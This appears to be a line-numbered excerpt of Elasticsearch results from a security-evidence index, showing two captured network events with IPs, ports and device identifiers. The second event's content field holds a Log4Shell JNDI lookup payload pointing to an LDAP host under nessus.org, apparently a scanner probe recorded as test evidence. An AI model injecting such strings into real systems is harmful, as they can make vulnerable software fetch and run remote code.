 14 },
15 "max_score" : null,
16 "hits" : [
17 {
18 "_index" : "sec_evidence_20230511-000001",
19 "_id" : "LgCdUYgBKMa10F2TUlnt",
20 "_score" : null,
21 "_source" : {
22 "evtId" : "evtID1684977669271000",
23 "cid" : "A01",
24 "customerCode" : "20220629MX86",
25 "deviceSN" : "2508212345678912",
26 "logicID" : "0595849640034458",
27 "evtTime" : "2023-05-25 09:21:09",
28 "recordTime" : "2023-05-25 14:34:01",
29 "payloadId" : "test01",
30 "payloadTime" : "2023-05-25 11:20:31",
31 "srcIp" : "192.168.62.58",
32 "srcPort" : 52183,
33 "dstIp" : "218.6.200.139",
34 "dstPort" : 53,
35 "protocol" : "udp",
36 "content" : "安全措施绕过test01"
37 },
38 "sort" : [
39 1685025241000
40 ]
41 },
42 {
43 "_index" : "sec_evidence_20230511-000001",
44 "_id" : "LwCdUYgBKMa10F2TUlnt",
45 "_score" : null,
46 "_source" : {
47 "evtId" : "evtID1684977669271000",
48 "cid" : "A01",
49 "customerCode" : "20220629MX86",
50 "deviceSN" : "2508212345678912",
51 "logicID" : "0595849640034458",
52 "evtTime" : "2023-05-25 09:21:09",
53 "recordTime" : "2023-05-25 14:34:01",
54 "payloadId" : "test02",
55 "payloadTime" : "2023-05-25 11:21:32",
56 "srcIp" : "192.168.62.58",
57 "srcPort" : 49965,
58 "dstIp" : "218.6.200.139",
59 "dstPort" : 53,
60 "protocol" : "smtp",
61 "content" : "{jndi:ldap://log4shell-generic-jMaWDGeOXUiT2E8avjwk${lower:ten}.w.nessus.org/nessus}"
62 },
63 "sort" : [
64 1685025241000
65 ]
66 }